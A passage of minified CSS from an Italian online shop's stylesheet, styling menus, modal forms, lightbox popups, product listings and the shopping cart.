!important;height:calc(400px * 9 / 16) !important}#left_column{-webkit-box-ordinal-group:2 !important;-moz-box-ordinal-group:2 !important;box-ordinal-group:2 !important}#left_column,.center_column{width:100%}div.block{width:100%;clear:both;left:440px;top:-5px}div.block div,div.block form,a.box-sx-img{display:block;margin:0 auto;width:100%}a.box-sx-img{display:table-cell;width:45% !important;margin-left:2%;margin-right:0 !important;position:relative;float:left;margin-bottom:10px}#newsletter_block_left div form{margin-top:8px}div.block img,#left_column img{display:block;margin:0 auto;width:auto !important}#footer_block_1,#footer_block_2{border:0;display:table-cell;width:40%;margin-bottom:15px;text-align:center}#footer_block_3,#footer_block_4,#footer_block_5{display:none}#footer,#footer-in,#sitefooter,#footer_blocks,.footer_blocks,#footer-bottom{padding-left:10px;padding-right:10px;border:0;width:90%}#footer-in p{display:block;margin:0 auto;clear:both}#footer_block_4 img{display:block;margin:0 auto}#footer-2,#footer-2-in{width:100%}#footer-social,.to-top,.to-top-is-visible{display:none}#footer-table-blocks tr{display:flex;flex-wrap:wrap}#footer-table-blocks thead,#footer-table-blocks tbody,#footer-table-blocks th{display:block;width:100%}#footer-table-blocks{max-width:100%;width:100%}#footer h3{width:100%;border-bottom:none}.menufooter li{font-size:15px;padding:3px}#links-home{display:none}div.block2{width:100% !important}#viewed-products_block_left img{display:block;margin:0 auto}#manufacturers_block_left,#viewed-products_block_left,#mostra_carrello{display:none}img.img_lrg{height:auto;margin-top:7px;margin-bottom:7px}}@media (max-width:991px){#preventivo_v{display:none}#header-in{width:100% !important}#burger-menu{position:absolute;top:0;left:0;width:100%;z-index:9999999999999999;font-size:30px;color:#000099;height:0}#search_block_top input.search_query{position:relative;top:100px;left:-100px;float:none;width:250%;font-size:12px;margin:0 auto;margin-top:-30px}ul.menucategory{background-color:#fff}.cat-separatore{margin-left:0 !important}#menu-blu-outer,#menu-blu{background-color:#fff}#menu-blu-outer{display:none;position:absolute;top:20px;height:100%}.menucategory li a{margin-left:20px}ul.int-category li,ul.int-categ-marg li{width:60%}#menu-blu{width:60%;margin-left:10px;z-index:9}#close-mobile-menu{display:block}#close-mobile-menu img{margin-top:20px;margin-left:10px;margin-bottom:30px}h3.category,span.exh3-category{margin-left:30px !important;background:none !important}.int-category li{width:60% !important}#over{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:2}ul.menucategory li.cat{border:0 !important;margin-top:10px;margin-bottom:10px}ul.menucategory li.cat a:link{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}ul.menucategory li.cat a:visited{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}ul.menucategory li.cat a:hover{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}.show-menu-triangle img{width:8px}.menu-category{display:none}#header{width:100%;height:84px}#home-title-outer{margin-bottom:10px;width:90%}h1.home{color:#fff;display:block;text-align:center;font-size:15px !important}.home-title{color:#fff}#imgs_home_left{display:none}#home_banners{width:100%}#banner-home{display:block;margin:0 auto;float:none;width:100%;height:100%;max-height:295px}#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto}#columns1,.center_column1{width:100%}.banner{width:100% !important}#newsletter_block_left div{padding-top:5px}div.block div,div.block form,#newsletter_block_left div,a.box-sx-img{display:block;margin:0 auto;text-align:center}a.box-sx-img{display:block !important;margin:0 auto !important;width:100% !important;float:none !important;border:none}img.logo{margin-top:5px;width:178px;height:55px}#footer,#footer-in,#sitefooter,#footer_blocks,.footer_blocks,#footer-bottom{padding-left:10px;padding-right:10px;border:0;width:100%}}@media (max-width:767px){img.logo{margin-top:5px;width:140px;height:55px}#search_block_top input.search_query{position:relative;top:75px;left:80px;float:none;width:90%;font-size:12px;margin:0 auto;margin-top:-30px;display:none}}@media (max-width:576px){#numero-verde{flex-direction:column}}input.input-modal-cv[type="text"],input.input-modal-cv[type="email"],input.input-modal-cv[type="password"],textarea.input-modal-cv{width:100%;padding:4px 7px;margin:3px 0;display:inline-block;border:1px solid #ccc;box-sizing:border-box}button.input-modal-cv{background-color:#4caf50;color:white;padding:10px 16px;margin:8px 0;border:none;cursor:pointer;width:100%}button.input-modal-cv:hover{opacity:0.8}.cancelbtnmodal-cv{width:auto;padding:10px 18px;background-color:#f44336}.imgcontainermodal-cv{text-align:center;margin:24px 0 12px 0;position:relative}img.avatarmodal-cv{width:40%;border-radius:50%}.containermodal-cv{padding:14px;padding-bottom:0}@media (max-height:790px){.containermodal-cv{max-height:450px;overflow-y:scroll;overflow-x:hidden}}span.pswmodal-cv{float:right;padding-top:16px}.modal-cv{position:fixed;z-index:9999999999999999;right:0;bottom:65px;width:390px;padding-top:40px}@media (max-width:991px){.modal-cv{width:80%}#header_logo{width:100%;position:relative;top:40px;left:60px;display:block;margin:0 auto;margin-top:-10px;text-align:center;float:none;clear:both;display:none}}.modal-content-cv{background-color:#fefefe;margin:0 15% auto;-webkit-box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);-moz-box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);width:80%}.closemodal-cv{position:absolute;right:25px;top:0;color:#ff0000;font-size:35px;font-weight:bold}#cv-form{margin-left:-16px;margin-right:-16px;background-color:#333;overflow-x:hidden;padding:10px}.closemodal-cv:hover,.closemodal-cv:focus{color:red;cursor:pointer}.animatemodal-cv{-webkit-animation:animatezoom 0.6s;animation:animatezoom 0.6s}@-webkit-keyframes animatezoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes animatezoom{from{transform:scale(0)}to{transform:scale(1)}}@media screen and (max-width:300px){span.pswmodal-cv{display:block;float:none}.cancelbtnmodal-cv{width:100%}}.centralino_ezcloud_tabella{display:block;margin:0 auto;font-family:"Montserrat",sans-serif;font-size:15px;max-width:860px}.centralino_ezcloud_tabella tr td{background-color:#f3f3f3;text-align:center}@media (max-width:780px){#intestazione_tabella_ezcloud_normale{display:none}#intestazione_tabella_ezcloud_resp{display:table-row}}@media (max-width:780px){h3{font-size:1.4em}ul#product_list li .price{font-size:2.2em}.acquista-listing-button .ajax_add_to_cart_button{padding-top:10px;padding-bottom:10px}#intestazione_tabella_ezcloud_normale{display:table-row}#intestazione_tabella_ezcloud_resp{display:none}#more_info_tabs{width:100% !important}ul.idTabs li,ul.idTabs1 li{width:48% !important;margin-left:1%}.idTabsVeryShort a,.idTabsVeryShort span{width:100% !important}}@media (max-width:550px){#preventivo_v{display:none}.center_column .rte img{width:90% !important;height:auto !important}.bundle_positioning{display:none}.bundle_equals{display:none}}#eKomiWidget_default{text-align:center}#rc-anchor-container{margin:0 auto}#cart_block_modal_fixed{display:none;overflow-y:scroll;background-color:#fff;position:fixed;top:115px;right:0;z-index:3;width:500px;height:100%}.block_cart_table{width:100%;padding:10px;margin-top:-30px;text-align:right}.block_cart_table tr td{padding:12px !important}.block_cart_table_2{width:100%;padding:10px;margin-top:-30px}.block_cart_table_2 tr td{padding-left:12px !important;padding-right:12px !important}.block_cart_table_2 tr td.price{font-weight:bold;text-align:right}#shopping_cart_table_loyalty{border:3px dashed #db6906}@media screen and (max-width:992px){.mobile-uno{display:none !important}.mobile-due{display:inline !important}}@media (max-width:620px){.selectSort{width:140px}}.pagination{display:flex !important;justify-content:center !important;align-items:center !important}@media (max-width:450px){.labelSortSelect{display:unset;width:auto}}@media (min-width:450px){.volantino-mobile{display:none !important}}.row{justify-content:center !important}.block-sort{display:flex;align-items:center;height:100%;margin-right:10px}.selectSort{color:black !important;height:30px}.labelSortSelect{color:black !important;font-size:15px;padding-right:10px}.sortForm{margin-right:0 !important}.hidden{display:none !important}.body{width:100%;display:flex;justify-content:center;flex-direction:column;align-content:center;flex-wrap:wrap}.rowForm{display:flex;flex-wrap:nowrap;width:100%;margin:5px;justify-content:space-between}.labelForm{width:33%}.inputField{width:66%;height:30px;padding:12px 20px;box-sizing:border-box}.selectField{width:66%;height:30px}.inputFileForm{width:100%}.commentDiv{width:100%;margin-top:10px}.commentField{width:100%;height:220px}.captcha{align-self:center;margin-top:20px}.policy{margin-top:25px}.submitBtnDiv{display:flex;justify-content:center;height:40px;width:100%}.submitBtn{width:60%}@media (min-width:600px){.flexForm{width:65%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:40px;border:1px solid;background-color:aliceblue}}@media (max-width:600px){.flexForm{width:95%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:20px;border:1px solid;background-color:aliceblue}}@media (max-width:450px){.captcha{transform:scale(0.77);transform-origin:0 0}}@media (max-width:350px){.flexForm{width:95%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:10px;border:1px solid;background-color:aliceblue}.articoli p{display:none !important}}.acconsento{display:flex;justify-content:space-around}@media (max-width:400px){.Email-Mobile{width:100%;padding:5px}.ajax_add_to_cart_button{font-size:smaller !important}}@media (min-width:990px){#menu-blu{width:98%}.mainContainer{display:flex;justify-content:space-around;align-items:flex-start;height:100%}.containerTipo{display:flex;justify-content:space-between;width:100%;padding:0}.submenuTelefoni{width:45%;margin-top:-5px}.row1{display:flex;flex-direction:row;width:32% !important;border-right-style:solid;border-right-color:lightgray}.row2{display:flex;flex-direction:row;width:35%;margin-left:15px;border-right-style:solid;border-right-color:lightgray;padding-left:20px}.row3{display:flex;flex-direction:row;width:20% !important;margin-right:15px;padding-left:20px}.row1-2{display:flex;flex-wrap:nowrap !important;margin-left:40px}.row2-2{display:flex;flex-wrap:nowrap !important}.left-bord{border-left-style:solid;border-left-color:lightgray}}.inblock{position:relative;left:40px}.cat-separatoreVoip{height:241px}.Voip-orangeRow{margin-left:25px;position:relative;top:-21px}@media (min-width:992px) and (max-width:1150px){div.cat-separatoreVoip{position:relative;left:-20px;top:-11px}.inblock{position:relative;left:50px}.Voip-orangeRow{margin-left:0;padding-top:8px;position:relative;top:-10px;padding-left:8px}}.submit-button-default{background-color:initial;background-image:linear-gradient(-180deg,#ff7e31,#e62c03);box-shadow:rgba(0,0,0,0.1) 0 2px 4px;color:#ffffff;cursor:pointer;display:inline-block;height:40px;line-height:40px;overflow:hidden;position:relative;text-align:center;vertical-align:top;width:100%;z-index:auto}.submit-button-default:hover{box-shadow:rgba(253,76,0,0.5) 0 3px 8px}.orange-default-button{background-color:initial;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);box-shadow:rgba(0,0,0,0.1) 0 2px 4px;color:#ffffff !important;cursor:pointer;display:inline-block;height:40px;line-height:40px;position:relative;text-align:center;width:100%;z-index:auto;border:0;transition:box-shadow 0.2s}.orange-default-button:hover{box-shadow:rgba(253,76,0,0.5) 0 3px 8px}.orangeButtonLogin{width:70%;background-color:#ef6018 !important;color:mediumblue;margin-top:20px;height:40px}.blueButtonLogin{cursor:pointer;display:inline-block;position:relative;text-align:center;z-index:auto;border:0;transition:box-shadow 0.2s;width:70%;background-color:#009 !important;color:white;margin-top:20px;margin-left:10px;height:40px}.blueButtonLogin:hover{box-shadow:rgba(28,0,189,0.603) 0 3px 8px}.greenButtonLogin{cursor:pointer;display:inline-block;position:relative;text-align:center;z-index:auto;border:0;transition:box-shadow 0.2s;width:70%;background-color:green !important;color:white;margin-top:20px;margin-left:10px;height:40px}.greenButtonLogin:hover{box-shadow:rgba(0,97,44,0.562) 0 3px 8px}.download-software{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center;border:2px solid}.download-software p{width:100%;text-align:center}.btnOS{background-color:transparent;border:none;color:dodgerblue;padding:15px 15px;font-size:16px;cursor:pointer;width:100%;height:100%;border:2px solid dodgerblue !important}.btnOS:hover{background-color:lightgray}@media (max-width:500px){.btnOS{padding:5px !important}}.container-OS{width:100%;height:100%}.assistenza{width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin-top:15px !important}#tinymce p{height:600px}.navbar-default{background:rgb(240,240,240) !important;z-index:11}@media (max-width:992px){.form-content{width:100% !important}.contatti{width:100% !important;margin-top:20px !important}.phonecall_mobile{display:block !important}.phonecall_mobile>a{display:flex !important;align-items:center;flex-wrap:nowrap;justify-content:space-between}.phonecall_mobile2>a{display:flex !important;align-items:center;flex-wrap:wrap;justify-content:space-between}.phonecall_mobile2{display:block !important}}.topnav{overflow:hidden;position:relative;color:white;width:100%;background-color:rgb(240,240,240);padding-bottom:10px}.menu-bar{display:flex;flex-direction:row-reverse;align-items:center;height:60px}.menu-bar .icon{width:10%;text-align:center;font-size:25px}#myLinks{visibility:hidden;position:relative;left:-100%}#myLinks{margin-top:0;background-color:white;transition:all .3s;width:75%;z-index:2;overflow:auto;position:fixed;top:0;bottom:0}.overlay{position:fixed;top:0;bottom:0;right:-100px;width:25%;height:100%;background:rgba(0,0,0,0.5);z-index:999;display:none;cursor:pointer;overflow:auto;transition:left .3s}.nav-menu-mobile{display:flex;flex-direction:column;margin-bottom:0 !important}.nav-menu-mobile li:hover{background-color:#ebebeb}.nav-menu-mobile fieldset{border:none}.nav-menu-mobile button{border:none;width:50px;background-color:white}.nav-menu-mobile li{border-bottom:1px solid rgba(0,0,0,.1);line-height:100%;list-style:none}.nav-menu-mobile li.SearchInput:hover button{background-color:#ebebeb}.nav-menu-mobileee li.Cat:before{content:">";float:right;font-size:16px;font-weight:bolder;color:black}#myLinks a{color:black;text-decoration:none;display:block;font-size:4vw}#myLinks a.icon{color:black;text-decoration:none;font-size:25px !important;display:block}.quantity_input{display:block;float:left;text-align:right;height:26px !important;position:relative;width:35px !important}.quantity_input_buttons{float:left;height:26px;width:23px;border:1px solid #bdc2c9;border-left:0}.quantity_input_buttons span{display:block;width:100%;text-align:center;font-size:16px;cursor:pointer;height:13px;font-family:"Montserrat",sans-serif;line-height:13px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.quantity_input_buttons .span_up{line-height:27px}.quantity_input_buttons .span_down{font-size:26px !important;line-height:23px}#account-block-new{position:relative;display:inline-block;cursor:pointer}#account-dropdown-menu{position:absolute;top:85%;left:0a;background-color:white;border:1px solid black;border-radius:5px;padding:7px;margin-left:-10px;width:200px;box-shadow:0 2px 5px rgba(0,0,0,0.1)}#account-dropdown-menu ul{list-style:none;margin:0;padding:0}#account-dropdown-menu li{padding:6px}#account-dropdown-menu li a:hover{color:#da6600}#account-dropdown-menu a{text-decoration:none;color:#333;display:block}#account-dropdown-menu a:hover{text-decoration:underline;background-color:#f4f8fb}#account-dropdown-menu span:hover{background-color:#f4f8fb;cursor:unset}.account-block-new-hover{background-color:#f4f8fb;padding:0 10px;border-width:1px 1px 0;border-color:black}@media(max-width:650px){#ys-live-chat{height:85% !important;position:absolute !important;bottom:0 !important}}.desktop-banner{display:block !important;width:100% !important;max-width:fit-content;height:auto;margin:auto}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.ezdirect.it/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}span.improve-your-search{font-size:11px;font-weight:bold;z-index:9;position:absolute;bottom:5px}span.improve-your-search,p.fp a:link{text-decoration:underline !important}span.improve-your-search,p.fp a:visited{text-decoration:underline !important}span.improve-your-search,p.fp a:hover{text-decoration:none !important}.listing_titles:hover{opacity:.6 }ul#product_list{margin-top:2em;list-style-type:none}ul#product_list>li{position:relative;padding:6px;clear:both;border:1px solid #d4d4d4;min-height:300px;height:auto;display:flex;flex-direction:column}.list_right_block{width:100%;display:flex;flex-direction:row-reverse;align-items:center}ul#product_list li a,ul#product_list li a:link{color:#374853}ul#product_list a.product_img_link{margin-right:0.6em;position:relative}ul#product_list li h3{margin:0.4em 0}ul#product_list li .new{background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/flag_new_bg.jpg) repeat-x scroll 0;color:white;font-size:0.6em;font-weight:bold;margin:0 1em 0 0;padding:0 0.4em;text-transform:uppercase;vertical-align:0.3em}ul#product_list li div.center_block{margin-left:0;width:100%;margin-bottom:15px;margin-top:15px;display:flex;flex:1}ul#product_list li div.d_block{position:absolute;top:90px;left:130px;width:500px}ul#product_list li div.prd_compare_border{position:absolute;top:0;left:10px;height:145px;width:3px;border-right:1px solid #d1d1d1;z-index:14}ul#product_list li div.prd_compare{position:absolute;top:0;left:0;height:70px;width:20px;padding-top:60px;z-index:15}ul#product_list li div.right_block{margin-top:0}ul#product_list li .discount,ul#product_list li .on_sale,ul#product_list li .online_only{color:#da0f00;text-transform:uppercase;font-weight:bold;display:block}ul#product_list li .reduction{display:block;margin-bottom:0.3em}ul#product_list li .price{display:block;font-size:25px;margin-bottom:0.2em;color:#000}ul#product_list li span.availability{color:#488c40;font-size:12px}ul#product_list li a.button{margin-top:0.5em}ul#product_list li p.compare input{vertical-align:text-bottom}p.product_codes{font-size:14px;color:#656565;text-align:left;display:flex;flex-wrap:wrap;justify-content:space-between;max-width:400px}@media(max-width:992px){p.product_codes{max-width:unset}}.product_desc{font-size:15px !important;display:flex;justify-content:center}span.punti-di-forza{font-size:12px;margin-top:7px}div.reviews-line{float:left;margin-right:13px;display:block;height:22px;padding-top:3px}#bottom-line{position:absolute;bottom:5px}div.reviews-line img,div.reviews-line input{float:left;margin-right:3px}#discount-table{color:#374853}.color-myaccount{color:#db6702}#discount-table{border:none}#discount-table thead th{background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/block_myaccount_header_large.gif');background-repeat:repeat;text-align:center}#discount-table thead th{color:white}#discount-table tbody{background:#D0D1D5 url('https://www.ezdirect.it/themes/ez20/css/../img/form_bg.jpg') repeat-x top left}#discount-table tbody tr td{background-color:white}#discount-table td.history_link{white-space:nowrap;text-align:right}#discount-table{border-top:2px #db6702 solid;border-bottom:2px #db6702 solid;padding:0.5em}img.ordinamentoimg{cursor:pointer}li.categories-links{display:inline;padding-right:5px;margin-right:5px;border-right:1px solid black}li.categories_links_block{font-size:13px;margin-left:20px;color:#666666}li.categories_links_block a{color:#666666}.acquista-listing-button a,.acquista-listing-button input{margin-bottom:5px}.rightBlock{display:flex;flex-wrap:nowrap;justify-content:flex-end;margin-right:10px;margin-bottom:10px;width:30%}.flag-disponibile{margin-bottom:10px}.flag-disponibile img{width:13px;height:13px;margin-bottom:2px;margin-right:3px}.acquista-listing{text-align:right;width:30%}.offerta_pezzi{text-align:right}.loginForOffer{width:50%}#bottomline{display:flex;justify-content:flex-start;width:25%;padding-left:10px;flex:1}.fp{margin:0;padding-left:0 !important;text-align:right}.fp>a{display:flex;align-items:center;justify-content:space-around}.product{text-align:left;flex:1}@media (max-width:992px){ul#product_list{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;align-items:stretch}#center_column{width:96%;margin-left:auto;margin-right:auto}.list_right_block{margin-left:5px;margin-right:5px;width:100%;position:unset;display:flex;justify-content:space-between;align-items:center;flex-direction:row-reverse;flex-wrap:wrap}.rightBlock{position:unset;margin:0;padding:0;padding-right:10px;order:2;width:60%;flex:1}.loginForOffer{width:100%;order:-1;margin-bottom:0}#bottomline{position:unset;margin-bottom:0;order:2;width:30%;cursor:pointer}.acquista-listing{width:100%;padding:0 10px !important;margin-top:10px}.acquista-listing p{text-align:right !important}ul#product_list>li{width:48%;margin:0 auto !important;margin-bottom:20px !important;display:flex;flex-direction:column}.product{flex:unset !important;padding:0 10px !important}#bottom-line{left:25px !important;position:absolute !important;bottom:75px !important}#categories_block_left{display:none !important}ul#product_list>li div.center_block{float:none;width:100%;display:flex;flex-wrap:wrap;flex-direction:column}.product_desc{height:100px !important}.product_img_link img{display:block;margin-left:auto;margin-right:auto}.orange-default-button{width:100%}}@media (max-width:650px){ul#product_list>li{width:100%;height:auto}.product_desc{height:auto !important;max-height:unset !important}}.product_desc{padding-left:5px;height:150px;overflow-y:hidden;line-height:normal}.product_desc ul{list-style-type:disc;padding-left:15px}.product_desc a:hover{text-decoration:underline}body#category #subcategories li{color:#383838;height:200px;width:200px;flex:0 0 auto;border:1px solid #f4f4f4;padding:20px 20px;margin:0 15px}div.cat_desc{color:#383838}body#category div#subcategories .inline_list a img{display:inline}#category img#categoryImage{margin-top:1em}.scoll-pane{width:100%;height:auto;overflow:auto;outline:none;overflow-y:hidden;padding-top:15px;-ms-overflow-style:scroll;scrollbar-width:none}.scoll-pane::-webkit-scrollbar{display:none}#subcategories .inline_list::-webkit-scrollbar{display:none}@media (max-width:768px){.cat_desc h2{margin-bottom:10px}.cat_desc{width:95%;padding-left:10px;padding-right:10px}.cat_desc img.img_lrg{width:100%;height:auto;margin-top:7px;margin-bottom:7px}.cat_desc img{width:100%;object-fit:contain}#subcategories .inline_list li{display:table-cell;text-align:center;margin-left:2% !important;margin-right:0 !important;margin:7px}#subcategories .inline_list li img{display:block;margin:0 auto;margin-top:7px !important}}@media (max-width:360px){}.cluetip-product_scene{text-align:left;background-color:white;padding:10px;border:1px solid gray;background:#F1F2F4 url(https://www.ezdirect.it/themes/ez20/css/../img/block_bg.jpg) repeat-x scroll left bottom;opacity:0.95}.cluetip-product_scene #cluetip-close{text-align:right;float:right}.cluetip-product_scene h4{float:left;font-size:1.6em;margin-bottom:5px;width:175px}.cluetip-product_scene a{float:left;margin-top:2px}.cluetip-product_scene p.description{float:left;width:170px;margin-left:15px}.cluetip-product_scene div.prices{float:left;width:90px;text-align:right}.cluetip-product_scene .new{background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/flag_new_bg.jpg) repeat-x scroll 0 50%;border:1px solid #488C40;clear:both;color:white;display:inline;font-size:0.45em;font-weight:bold;margin:8px;padding:0 0.4em;text-transform:uppercase;vertical-align:0.3em}.cluetip-product_scene .on_sale,.cluetip-product_scene .discount{color:#DA0F00;display:block;font-weight:bold;text-transform:uppercase}#scenes .screen_scene{margin:0 auto}#scenes a.cluetip{display:block;position:absolute;text-decoration:none}#scenes .cluetip span{background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/icon/cible.gif) no-repeat scroll center center;color:black;display:block;font-size:1.1em;font-weight:bold;height:23px;padding-top:5px;text-align:center;width:23px}.thumbs_banner{margin:10px auto;width:100%}.thumbs_banner .space-keeper{width:25px;float:left;display:block;height:100%}.thumbs_banner .space-keeper a.prev{background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/icon/serial_scroll_left.gif);display:none;width:25px;text-align:center;font-size:1.5em;text-decoration:none;background-color:#EEE}#scenes_list{overflow:hidden;width:504px;float:left;border:1px solid #EEE}#scenes_list ul{list-style-type:none}#scenes_list li{float:left}#scenes_list a{display:block}.thumbs_banner a.next{background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/icon/serial_scroll_right.gif);width:25px;float:left;display:block;text-align:center;font-size:1.5em;text-decoration:none;background-color:#DDD}#best-sellers_block_right p{margin:0;padding-top:3px}#cart_block .block_content{padding:6px 6px 2px;font-size:13px}#cart_block h4{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/header_block_bg_3.jpg');background-repeat:repeat}#cart_block2 h4 span{text-transform:none;cursor:pointer;background-repeat:no-repeat;background-position:left top;padding-left:10px}a.cart-block-span{}#cart_block h4 span{text-transform:none;cursor:pointer;background-repeat:no-repeat;background-position:left top;padding-left:10px}#cart_block h4 a:link{text-decoration:none !important;font-weight:normal !important}#cart_block h4 a:visited{text-decoration:none !important;font-weight:normal !important}#cart_block h4 a:hover{text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:link{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:visited{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block2 h4 a:hover{color:#383838 !important;text-decoration:none !important;font-weight:normal !important}#cart_block h4 span#block_cart_collapse{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/sort_asc_white.png')}#cart_block h4 span#block_cart_expand{background-image:url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/sort_desc_white.png')}#cart_block #cart_block_no_products{margin:0.5em 0}#cart_block dl dt a,#cart_block dl dt span.quantity-formated{float:left}#cart_block dl{font-size:0.9em}#cart_block dt{padding-top:0.4em}#cart_block dl span.quantity-formated{padding-right:1px}#cart_block dt,#cart_block dd{clear:both;margin-top:0.2em}#cart_block dt{width:227px;text-align:right}@media (max-width:1050px){#cart_block dt{width:175px;text-align:right}}#cart_block dd{width:155px}#cart_block dd{margin-left:1em;margin-right:1em;font-style:italic}#cart_block dl dt a{font-weight:bold}#cart_block a.ajax_cart_block_remove_link{width:8px;height:14px;margin-left:6px;float:right;padding-right:12px;font-size:0;display:block;padding-top:1.5px;background:transparent url('https://www.ezdirect.it/themes/ez20/css/modules/blockcart/../../../img/icon/delete.gif') no-repeat left bottom}#cart_block a.ajax_cart_block_remove_link:hover{text-decoration:none}#cart_block p{clear:both}#cart_block p span{clear:right;float:left;text-align:right}#cart_block li{clear:both}#cart_block span.price{color:#383838;float:right}#cart_block dl span.price{font-weight:normal;color:#383838;float:none}#cart_block_wrapping_cost,#cart_block_shipping_cost,#cart_block_tax_cost,#cart_block_total{padding-right:1.3em}#cart_block table#vouchers{margin-top:0.5em;border-top:1px solid white;height:3em;padding-top:0.4em;margin-bottom:0.5em;clear:both}#cart_block p#cart-prices{clear:both;margin-top:8px;margin-bottom:2em;display:block;padding-top:0.4em;border-top:1px solid white}#cart_block table#vouchers td{padding:0;border:0;height:1.5em}#cart_block table#vouchers td.price{color:#383838;font-size:1em;font-weight:normal;width:37%;text-align:right}#cart_block table#vouchers td.delete{width:9%;text-align:right}#cart_block table#vouchers td.delete img{margin:0}#cart_block p#cart-buttons a{float:left}#cart_block p#cart-buttons a#button_order_cart{float:right}#cart_block .cart_block_customizations{margin-left:6px;list-style-type:square}#cart_block #cart-price-precisions{margin-top:0.5em;padding-top:0.4em;border-top:1px solid 